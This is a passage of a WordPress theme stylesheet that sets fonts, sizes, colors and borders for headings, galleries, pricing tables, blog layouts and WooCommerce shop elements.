.pricing-column-top-choice .pricing-column-top-choice-text {
	font-family: 'Open Sans';
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label {
	font-weight: 700;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label,
.widget .ct-teams-phone{
	font-size: 14px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.widget .ct-teams-name,
.pricing-table-style-1 .pricing-price-title,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.row .vc_progress_bar .vc_label {
	line-height: 16px;
}

.title-xlarge {
	font-family: 'Open Sans';
}

.title-xlarge {
	font-weight: 800;
}

.title-xlarge {
	font-size: 80px;
}
@media (max-width: 1000px) {
	.title-xlarge{
		font-size: 8vw;
	}
}

.title-xlarge {
	line-height: 90px;
}
@media (max-width: 1000px) {
	.title-xlarge {
		line-height: 9vw;
	}
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.ct-gallery-grid .gallery-item .overlay .title,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-styled_list2 .post-title,
.blog-style-timeline .post-title,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-1  .pricing-cost,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2  .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-family: 'Open Sans';
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-timeline .post-title,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-6 .pricing-price-subtitle,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-weight: 300;
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.widget_archive li,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-family: 'Montserrat';
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-weight: normal;
}

body,
.ct-table thead th,
.inline-column,
.inline-inside > *,
option,
.ct-pagination a,
.ct-pagination .current,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-size: 15px;
}

body,
option,
.inline-column,
.inline-inside > *,
.related-element-info > a,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	line-height: 1px;
}

.widget-title {
	font-family: 'Open Sans';
}

.widget-title {
	font-weight: 600;
}

.widget-title {
	font-size: 22px;
}

.widget-title {
	line-height: 22px;
}

.ct-button,
input[type='submit'],
.blog-load-more button,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	font-family: 'Open Sans';
}


.ct-button.ct-button-text-weight-thin {
	font-family: 'Open Sans';
}

.ct-button.ct-button-text-weight-thin {
	font-weight: 300;
}

.ct-nivoslider-title {
	font-family: 'Open Sans';
}

.ct-nivoslider-title {
	font-weight: 700;
}

.ct-nivoslider-title {
	font-size: 50px;
}

.ct-nivoslider-title {
	line-height: 69px;
}

.ct-nivoslider-description {
	font-family: 'Open Sans';
}

.ct-nivoslider-description {
	font-weight: normal;
}

.ct-nivoslider-description {
	font-size: 16px;
}

.ct-nivoslider-description {
	line-height: 25px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-family: 'Open Sans';
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-weight: 700;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-size: 22px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	line-height: 24px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-family: 'Open Sans';
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-weight: normal;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-size: 15px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	line-height: 24px;
}
.portfolio:not(.columns-1):not(.portfolio-style-masonry) .portfolio-item .wrap > .caption .subtitle {
	max-height: 24px;
}













.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption .ct-gallery-item-title{
	font-family: 'Open Sans';
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-weight: normal;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-size: 24px;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title
	{
	line-height: 30px;
}


.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title{
font-family: 'Open Sans';
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-weight: 700;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-size: 24px;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
line-height: 31px;
}




.gallery-description,
.ct-gallery-item-description {
	font-family: 'Open Sans';
}

.gallery-description,
.ct-gallery-item-description {
	font-weight: 300;
}

.gallery-description,
.ct-gallery-item-description {
	font-size: 15px;
}

.gallery-description,
.ct-gallery-item-description {
	line-height: 24px;
}


.ct-testimonial-text{
	font-family: 'Open Sans';
}

.ct-testimonial-text{
	font-weight: 300;
}

.ct-testimonial-text{
	font-size: 15px;
}

.ct-testimonial-text,
.testimonials-style-1-text {
	line-height: 25px;
}

.ct-counter-number,
.diagram-circle .text div span {
	font-family: 'Open Sans';
}

.ct-counter-number,
.diagram-circle .text div span {
	font-weight: 700;
}

.ct-counter-number {
	font-size: 60px;
}

.ct-counter-number {
	line-height: 69px;
}


body {
	background-color: #f0f3f2;
}

#site-header,
#site-header-wrapper,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
.header-layout-fullwidth_hamburger #primary-menu {
	background-color: #ffffff;
}
#site-header.fixed.shrink {
	background-color: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill {
	background-color: rgba(255, 255, 255, 1);
}
.header-bottom-wave svg {
	fill: #ffffff;
}
#site-header.fixed.shrink .header-bottom-wave svg {
	fill: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill .header-bottom-wave svg {
	fill: #ffffff;
}

.block-content,
.main-background,
.combobox-wrapper,
.team-person:not(:hover) .team-person-hover,
.ct-table td,
body .ct-table-style-2 thead,
body .ct-table-style-2 tr:nth-child(2n) td,
.ct-table .tabletolist.nrh > li > ul > li,
.resp-tabs-container,
.resp-tab-content,
.resp-tab-active,
.ct-clients-type-carousel-grid .ct-client-item a:hover,
.ct_client-carousel .ct-client-item a:hover,
.products .product-inner,
.ct-table .shop_table tbody tr,
.widget_product_search input.search-field,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.triangle-with-shadow:after,
.blog-style-default article .post-image .ct-dummy,
.blog-style-default article.sticky .post-image .ct-dummy:after,
.blog-style-timeline.blog-style-styled_list1 .item-post .post-text,
.blog-style-default article.no-image .post-image .ct-dummy,
.wpb_toggle,
.vc_toggle_title,
.page-title-style-2,
.post-tags-list a:after,
.portfolio .portfolio-item .overlay-line,
.portfolio-item .wrap > .caption,
.portfolio.background-style-dark .portfolio-item:hover .wrap > .caption,
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button,
.quickfinder-item .quickfinder-animation,
.ct-counter .ct-counter-animation,
.mc4wp-form input[type='email'],
.page-title-block.page-title-style-2,
.page-title-block.has-background-image,
body .widget .tagcloud a,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 article,
.blog-style-styled_list2 .post-item,
.blog-style-styled_list2 .sticky,
.blog-style-timeline .post-item,
.blog-style-timeline .post-img,
.blog-style-timeline .post-img a .dummy,
.ct-basic-grid .vc_grid-item-mini,
.ct-basic-grid .vc_gitem-zone-c,
.shop-widget-area .widget .ct-products-content,
.blog-style-compact article,
.ct-search-form.ct-search-form-style-light .search-field {
	background-color: #ffffff;
}
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	background-color: rgba(255, 255, 255, 0.8);
}

.fullwidth-block .marker-direction-inside svg,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	fill: #ffffff;
}
.ct-image a:after,
.blog-style-default article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-styled_list1 article a.default:after,
.blog-style-styled_list2 article a.default:after,
.blog-style-compact article a.default:after,
.blog-style-timeline .wrap-style,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
.product .onsale,
.product .new-label,
.woocommerce ul.woocommerce-error li:before,
.pricing-column-top-choice .pricing-column-top-choice-text,
.widget .onsale:after,
.widget_shopping_cart ul li.sale .minicart-image:before,
.widget.widget_calendar a:hover,
.shop-widget-area .onsale,
.socials-sharing li a:hover:after,
.wpb_wrapper .vc_progress_bar .vc_label_units,
.portfolio-item .image .overlay .links a.icon:before,
.portfolio.hover-title .portfolio-item .caption .title,
.portfolio.hover-title.columns-4 .portfolio-item .caption .title,
.portfolio.hover-title .portfolio-item .caption .subtitle,
.portfolio.hover-title .portfolio-item .caption .info,
.portfolio.hover-title .portfolio-item .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .title,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .title,
.hover-zooming-blur.title-on-page .portfolio-item:hover .wrap > .caption .title,
.gallery-item .overlay .title,
.gallery-item .overlay .subtitle,
.gallery-item .overlay a.icon:before,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-simple-gallery .ct-gallery-item a:after,
div.blog article a.youtube:after,
div.blog article a.vimeo:after,
div.blog article a.self_video:after,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li .titles,
.ct-table-style-3 thead tr th,
.ct-table-style-3 thead h6,
.breadcrumbs a,
.bc-devider:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active > span,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover > span,
.vc_grid-item.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a,
.widget .ct-dummy:after,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.ct-blog-slider .post-title a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-search-form.ct-search-form-style-dark .search-submit {
	color: #ffffff;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-right: 20px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
.blog-style-styled_list1 .post-img a,
.blog-style-styled_list2 .post-img a,
.blog-style-timeline .post-img a {
	border: 3px solid #ffffff;
}
.ct-testimonials-grid.style2 .bordered-box,
.ct-testimonials.style2 .bordered-box {
	border-color: rgba(255, 255, 255, 0.5);
}


#footer-nav,
#colophon .ct-custom-mailchimp input[type="email"] {
	background-color: #34722b;
}

.ct-dummy,

.default-background,
.sc-wrapbox-style-6 .sc-wrapbox-inner,
.ct-table thead,
.pricing-title-new,
.highlighted .pricing-title,
.ct-clients-type-carousel-grid .ct-client-item a,
.ct_client-carousel .ct-client-item a,
.before-products-list,
.shipping-calculator-form-wrap,
.woocommerce-message,
.woocommerce-info,
ul.woocommerce-error li,
.post-tags-list a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .minicart-bottom,
.woocommerce .checkout #payment .payment_methods li .payment_box,
.checkout-cart-info > td,
.woocommerce table.shop_table.order-details thead tr th,
.woocommerce #customer_login .col .login-box,
.widget_recently_viewed_products ul.product_list_widget,
.widget .searchform,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.ct-tabs-style-2 .resp-accordion.resp-tab-active,
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-default article .post-image .ct-dummy:after,
.blog-style-default article.sticky .post-image .ct-dummy,
.widget_recent_reviews .product_list_widget .wp-post-image,
.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all,
.project_info-item-style-1,
.widget_mc4wp_widget form,
.ct-picturebox-text,
.ct-table-style-3 tr:nth-child(odd) td:nth-child(odd),
.diagram-wrapper.style-3 .digram-line-box .skill-line,
.blog-style-styled_list1 article,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list1 .sticky .post-item,
.blog-style-styled_list2 .sticky .post-item,
.blog-style-timeline .sticky .post-item,
.project-info-shortcode-style-default .project-info-shortcode-item,
.project_info-item-style-2 .project_info-item,
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col,
.quickfinder-style-vertical-1 .quickfinder-item-info,
.quickfinder-style-vertical-2 .quickfinder-item-info,
.justified-style-2 .post-content-wrapper,
.blog-style-multi-author .post-item,
.project-info-shortcode-style-2 .project-info-shortcode-item,
.portfolio-item:hover .wrap > .caption,
.portfolio.background-style-gray .portfolio-item .wrap > .caption,
.products .product-inner:hover,
body .widget .tagcloud a{
	background-color: #f8f8f8;
}
.testimonials_svg svg,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .sticky .wrap-style,
.blog-style-timeline .sticky .wrap-style,
.testimonials-style-2-item .wrap-style,
.testimonials-style-1-item .wrap-style,
.qf-svg-arrow-left,
.qf-svg-arrow-right,
.blog-style-multi-author .wrap-style {
	fill: #f8f8f8;
}
.blog-style-styled_list2 .sticky .wrap-style {
	stroke: #f8f8f8;
}
.ct-wrapbox-style-2,
.products .product-inner:hover {
	border-color: #f8f8f8;
}


.ct-styled-color-1,
.ct-date-color,
.ct-table thead th,
.woocommerce table.shop_table.order-details thead tr th,
.ct_accordion_header a,
body .ct-widget-testimonial .testimonials-style-1-teg,
.post-author-avatar:after,
.comments-link a:hover,
.shipping_calculator .shipping-calculator-button:before,
.widget.widget_search .ct-button,
.ct-teams-phone,
.resp-tab-active,
.wpb_toggle,
.vc_toggle_title h4,
.account-tittle,
.blog-style-timeline .post-time span,
.blog.blog-style-masonry article .description .tags a.active,
.widget_tweets .twitter-box .jtwt_tweet:before,
.jtwt_tweet_text.icon-twitter a,
.ct-pp-posts-date,
.ct-latest-news-title span,
.widget.widget_search .ct-button:hover,
.mc-text span,
.blog-style-styled_list1 .post-time,
.blog-style-styled_list2 .post-time,
.blog-style-multi-author .post-date,
.comment-form label em,
.comment-awaiting-moderation,
.woocommerce-before-cart .cart-short-info .items-count,
.shop_table td.product-remove .remove,
.products .product-info .price ins,
.products .product-info .price .amount,
.comment-form-rating .stars a.active,
.comment-form-rating .stars a:hover,
.woocommerce .checkout .woocommerce-billing-collumn .form-row label abbr,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label abbr,
.woocommerce ul.woocommerce-error li,
.woocommerce .checkout-login-box .login .form-row label .required,
.woocommerce .checkout-lost-password-box .form-row label .required,
.woocommerce #customer_login .col .login-box .form-row label .required,
.read-more-link:before,
.ct_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before,
.form-edit-adress abbr,
.post-author-info .categories a,
.post-author-info .categories,
.block-navigation-prev a:before,
.block-navigation-next a:after,
h4.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title:after,
.resp-accordion.resp-tab-active:after,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info span.sep,
.blog.blog-style-masonry article .description .info .more-link:before,
#wp-calendar #prev a:after,
#wp-calendar #next a:after,
.ct-testimonials-grid.style2 .ct-testimonial-name,
.ct-testimonials.style2 .ct-testimonial-name,
.team-person-socials .socials-item-icon,
.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea,
.comment-form .form-submit .ct-button.submit:hover	{
	color: #1b1d1c;
}
#primary-navigation .hamburger-toggle > span,
.ct-quote.ct-quote-style-1,
.portfolio .portfolio-item .caption .caption-separator-line:after,
.portfolio .portfolio-item .caption .caption-separator-line-hover:after,
body.search .page-title-block,
.widget_pages > ul li.current_page_item  > a:before,
.widget_pages > ul  li li .current_page_item > a:before,
.widget_nav_menu li li .current-menu-item  > a:before,
.widget_submenu li li .menu-item-active  > a:before,
.widget_nav_menu .current-menu-ancestor > a:before,
.widget_submenu .menu-item-active> a:before,
.widget_submenu .current-menu-ancestor > a:before,
.widget_nav_menu li li a:hover:before,
.widget_submenu li li a:hover:before,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:before,
.widget_pages  ul li li a:hover:before,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li:nth-child(odd) .titles,
.ct-table-style-3 thead tr th:nth-child(odd),
.site-footer .widget_text ul li:before,
.page-content.content-none .searchform .searchform-submit .ct-button,
.wpcf7-form .ct-button,
.wpcf7-form input[type='submit'],
.wpcf7-form.ct-contact-form-white input[type='submit'],
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b,
.ui-slider-handle.ui-state-default.ui-corner-all,
.product .onsale,
.products .product-info .rating-empty,
.woocommerce-cart-form .actions .checkout-button,
.widget_shopping_cart_content .buttons a.checkout,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout,
.woocommerce ul.woocommerce-error li:before,
.widget .product_list_widget .onsale,
.shop-widget-area .onsale,
.widget_shopping_cart ul li.sale .minicart-image:before,
.blog-style-default article.sticky .sticky-label,
.blog-style-default article.sticky .sticky-label:after,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label:before,
.blog-style-masonry article.sticky .sticky-label:after,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label:before,
.blog-style-styled_list1 article.sticky .sticky-label:after,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label:before,
.blog-style-styled_list2 article.sticky .sticky-label:after,
.blog-style-timeline article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label:before,
.blog-style-timeline article.sticky .sticky-label:after,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:before,
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:after,
.blog-style-multi-author article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label:before,
.blog-style-multi-author article.sticky .sticky-label:after,
.mc-form #mc4wp_submit:hover,
.widget_categories ul li.cat-parent.current-cat-ancestor > a:before,
.widget_categories ul li.cat-parent.current-cat-parent > a:before,
.widget_categories li li.current-cat > a:before,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.widget.widget_calendar a:hover,
.widget  #mc4wp_submit,
.post-tags-list a:hover,
.ct-team-style-2 .team-person-info,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
body .ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	background-color: #1b1d1c;
}
body .widget .tagcloud a:hover,
.post-tags-list a:hover,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator .vc_sep_holder .vc_sep_line,
.large-title-sep {
	border-color: #1b1d1c;
}

.gallery-item .overlay .subtitle a,
.ct-team-style-2 .team-person-socials i.socials-item-icon,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .zilla-likes:hover,
.single-product-content .price del,
.shop_table td.product-subtotal,
.page-content.content-none .searchform input,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a,
.widget_shopping_cart_content .quantity,
.woocommerce .checkout_coupon .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.woocommerce .ct-products-price ins,
.ct-products-price > span,
.pricing-table-style-1 .pricing-price-subtitle {
	color: #1b1d1c;
}
.widget.widget_search .ct-button,
.widget_nav_menu li li a:before,
.widget_submenu li li a:before,
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before,
.widget_rss li:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover {
	background-color: #1b1d1c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 2px solid #1b1d1c;
}
body .widget .tagcloud a{
	border: 1px solid #1b1d1c;
}

blockquote:before,
blockquote:after,
.post-related-posts h3:after,
.leave-a-comment-title-h1 span:after,
.ct-team-style-2 .team-person-name.title-h6,
.ct-gallery-grid.hover-default .gallery-item .overlay a.icon:before,
.ct-team-style-1 .team-person-name.title-h6,
.ct-testimonials-grid .ct-testimonial-name.title-h5,
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a:before,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
.ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	color: #ffffff;
}

.widget_calendar td a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
body .ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.comment-form .form-submit .ct-button.submit:hover,
.portfolio .portfolio-item .caption .caption-separator{
	background-color: #ffffff;
}
body blockquote {
	border-left: 3px solid #ffffff;
}

.ct-default-divider {
	border-top: 1px solid #dddddd;
}
.blog-style-default article:not(.sticky) {
	border-bottom: 1px solid #dddddd;
}
.ct-quote-style-default blockquote:before  {
	color: #dddddd;
}


.bordered-box,
blockquote,
.ct-team-style-1 .inline-column .team-person,
.portfolio.columns-1.background-style-white .portfolio-item .wrap > .caption,
.ct-table-responsive .tabletolist.nrh > li > ul,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th,
.products .product-inner,
.widget_recent_reviews ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.woocommerce-cart-form.responsive .cart-item,
.form-edit-adress-fields,
.woocommerce-cart-form.responsive .coupon,
.woocommerce .checkout_coupon,
.woocommerce .checkout-login-box .login-message-box,
.triangle-with-shadow:after,
.post-tags-list a,
.ct-tabs-style-1 .resp-tabs-container,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 > .ct_tour_tabs_wrapper,
